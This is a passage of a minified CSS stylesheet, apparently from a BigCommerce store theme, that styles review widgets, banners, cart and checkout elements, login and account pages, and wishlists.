.BVDILink,#BVRRDisplayContentID .BVDI_BAItemDescribeTeacher .BVDILink,#BVRRDisplayContentID .BVDI_BAItemExpert .BVDILink{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconbadges.gif")}#BVRRDisplayContentID .BVRRUserLocationContainer{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/location.gif")}#BVRRDisplayContentID .BVRRRecommendedContainerYes{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconyes.gif")}#BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser{border:none;background:0 0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1261px){#BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser{margin-top:-70px}}@media (min-width:1261px){#BVRRDisplayContentID .BVRRReviewDisplayStyle5Header{margin-left:240px;margin-bottom:0}}#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVNegative .BVDILabel,#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVPositive .BVDILabel{float:none;padding:0;background-image:none;color:#000;font-weight:500}#BVRRDisplayContentID .BVDI_FVVotes .BVDILabel:after{content:"•";color:#000;margin-left:5px;font-weight:500}#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote a,#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote span{float:none;color:#000}#BVRRDisplayContentID .BVDI_FVVotes .BVDILinkSpan{float:none;padding:5px 10px;border:1px solid #ccc;border-radius:2px;background:#eee}#BVRRDisplayContentID .BVRRReviewDisplayStyle5Footer{padding:0}#BVRRDisplayContentID .BVDI_FVReportLink.BVDI_FVReportLinkInappropriate{padding:5px 10px;border:1px solid #ccc;border-radius:2px;background:#eee;margin-top:-4px}#BVRRDisplayContentID .BVDI_FVReportLink a{background-image:none;text-indent:0;width:auto}#BVRRDisplayContentID .BVDI_FVReportLink a:before{content:"Report";font-weight:500;font-style:normal}#BVRRDisplayContentID .BVDI_FVReportLink a .BVDILinkSpan{display:none}#BVRRDisplayContentID .BVRRReviewSocialLinksContainer{display:none}#BVRRDisplayContentID .BVDI_CONoComments .BVDI_COHeader{display:none}@media (min-width:1261px){#BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV{margin-left:240px}}#epd_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:1300px;margin:0 auto;padding-top:1rem}#epd_container>.epd_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}#epd_container .epd-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 2%}#epd_container[class="2up"] .epd-info{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}#epd_container[class="3up"] .epd-info{-webkit-box-flex:1;-ms-flex:1 1 30%;flex:1 1 30%}#epd_container .epd-image{padding:.42857rem;border:1px solid #ccc}#epd_container .epd-image>img{display:block;width:100%;min-width:250px;height:auto}#epd_container .epd-copy{max-width:500px;padding:1rem 0}#epd_container .epd-copy h2{margin:0;padding:0;font-size:1.14285rem;font-weight:500}#epd_container .epd-copy h2:empty{display:none}#epd_container .epd-copy p{font-size:1.14285rem;text-align:left}.form:has(#out_of_stock_btn){display:block}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#989898}.toggleLink:hover{color:#0066b3}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}header>.banners{background-color:#0066b3;color:#fff;padding:5px 1rem;text-align:center;font-size:.85714rem}@media (min-width:551px){header>.banners{font-size:1.14286rem}}@media (min-width:801px){header>.banners{font-size:1.28571rem;display:block}}header>.banners p:last-child{margin-bottom:0}header>.banners a{color:#fff}header>.banner{margin:0 auto;max-width:85.71429rem;width:100%}header>.banner:after,header>.banner:before{content:" ";display:table}header>.banner:after{clear:both}header>.banner+.banner{margin-top:1.5rem}.banners.home-banner{margin:10px 0}@media (min-width:551px){.banners.home-banner{margin:1.5rem 0}}.banners.home-banner .banner{width:100%}@media (min-width:1261px){.banners.home-banner .banner{max-width:1450px;margin:0 auto}}.banners.home-banner .banner .banner-wrapper{background-size:100%!important;padding-top:40%}@media (min-width:551px){.banners.home-banner .banner .banner-wrapper{padding:0;background-size:50%!important}}@media (min-width:1261px){.banners.home-banner .banner .banner-wrapper{background-size:auto!important}}.banners.home-banner .banner [class*=banner-content]{padding:1.78571rem}@media (min-width:801px){.banners.home-banner .banner [class*=banner-content]{padding:3.57143rem}}@media (min-width:1261px){.banners.home-banner .banner [class*=banner-content]{padding:6.85714rem}}.banners.home-banner .banner .banner-content-right{text-align:right}.banners.home-banner .banner .mobile-break{display:block}@media (min-width:551px){.banners.home-banner .banner .mobile-break{display:inline-block}}.banners.home-banner .banner h2{margin:0;font-weight:900;font-size:2.85714rem;line-height:2.35714rem}@media (min-width:801px){.banners.home-banner .banner h2{font-size:4.28571rem;line-height:3.57143rem}}@media (min-width:1261px){.banners.home-banner .banner h2{font-size:6.42857rem;line-height:5.71429rem}}.banners.home-banner .banner p{margin:0;font-size:1.42857rem;line-height:2.14286rem}@media (min-width:801px){.banners.home-banner .banner p{font-size:1.42857rem;line-height:2.85714rem}}@media (min-width:1261px){.banners.home-banner .banner p{font-size:2.28571rem;line-height:5rem}}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#989898;position:relative;top:-1px}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item:after,.cart-item:before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;height:7.14286rem;margin-bottom:1.5rem;width:33.33333%;position:relative}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;width:8.33333%}}.cart-item-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}[data-cart-content]{margin-top:50px}.cart-item-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-width:88px;height:auto;width:100%}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-item-info+.cart-item-info{margin-top:.78571rem}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#999;margin-bottom:.21429rem}.cart-item-name{font-size:15px;margin:0}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#f2f2f2;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:black}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem top .5rem;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:.5rem .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#989898;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-label strong{font-weight:400}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Heebo,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#989898;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-hide:hover,.shipping-estimate-show:hover{color:#0066b3}.coupon-code-cancel,.shipping-estimate-hide{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0;background-color:#0066b3;color:#fff}.cart-actions .button:hover{background-color:#0087ca;border:1px solid}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div{float:right}.cart-additionalCheckoutButtons .FloatRight .paypal-smart-buttons .zoid-outlet{z-index:15}.cart-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.cart-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;text-align:center;position:relative;overflow:hidden}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-width:80%}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.total-items{text-align:center;padding:5px 0;border-top:1px solid #e5e5e5}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-top:5px;padding-bottom:5px}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#989898;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #e5e5e5;display:block;padding:1.5rem .78571rem}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.button-view-cart:hover{background-color:gray;color:#fff}.cart-header .cart-header-item{color:#0066b3;text-transform:uppercase;font-weight:400}.cart-list .cart-item-brand{color:#0066b3;font-weight:500}.cart-list .cart-item-value{color:#000;font-weight:500}.cart-item-block.cart-item-info.cart-item-quantity .form-input.form-input--incrementTotal.cart-item-qty-input{color:#000}.form-increment .button{border-color:#000}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#989898;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:.75rem}.previewCartCheckout p{margin-bottom:1rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}@media (min-width:1261px){.previewCartCheckout .button{padding:1rem 2rem}}.previewCartCheckout .button:first-child{margin-bottom:1rem}@media (min-width:801px){.previewCartCheckout .button:first-child{margin-bottom:0;margin-right:.5rem}}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:.5rem;margin-top:.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1261px){.suggestiveCart{display:inline-block;position:absolute;right:0;top:22rem!important;width:57%}}.suggestiveCart .productGrid{margin-bottom:0}.suggestiveCart .card{margin:0}.suggestiveCart .card-figure{max-height:100px}.suggestiveCart .card-body{padding:15px 0 0}@media screen and (max-height:680px){.suggestiveCart{display:none}}@media (min-width:1261px){.preview-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.suggestiveCart h4{margin:0!important}.suggestiveCart ul li{display:none!important}.suggestiveCart ul li:nth-child(-n+3){display:inline-block!important}.suggestiveCart .card-title{font-size:.8rem!important}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:1.5rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.new-customer .panel-body,.new-customer .panel-header{background:0 0}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer .panel-title{font-size:30px;font-weight:600}.new-customer .panel-header{padding:15px 15px 0 15px;border-top:1px solid #8bbf47;border-left:1px solid #8bbf47;border-right:1px solid #8bbf47}.new-customer .panel-header h2{color:#8bbf47}.new-customer .panel-body{color:#000;padding:0 15px 15px 15px;font-size:18px;border-bottom:1px solid #8bbf47;border-left:1px solid #8bbf47;border-right:1px solid #8bbf47}.new-customer .panel-body li{font-size:15px;padding:0;margin-bottom:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.new-customer .panel-body li img{width:60px;max-width:60px;margin-right:15px}.new-customer .panel-body li img,.new-customer .panel-body li p{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}.new-customer .panel-body ul{margin-top:1em}.new-customer .panel-body a{display:block;margin:20px auto;margin-bottom:0;text-align:center}.new-customer .panel-body a button{background:#8bbf47;color:#fff;margin:0;border:0;margin:5px}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact-list .new-customer-fact:last-child{display:none}.new-customer-fact{padding-left:.78571rem}.login-page-banner{text-align:center;margin:30px 0}.login-page-banner img{width:100%}.login-page-banner img.mobile-banner{max-width:290px}.login-page-banner .desktop-banner{display:none}@media (min-width:801px){.login-page-banner .desktop-banner{display:block}.login-page-banner .mobile-banner{display:none}}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#999;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#989898;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#989898;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#989898;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#0066b3}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#0066b3;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#989898;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#989898}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty 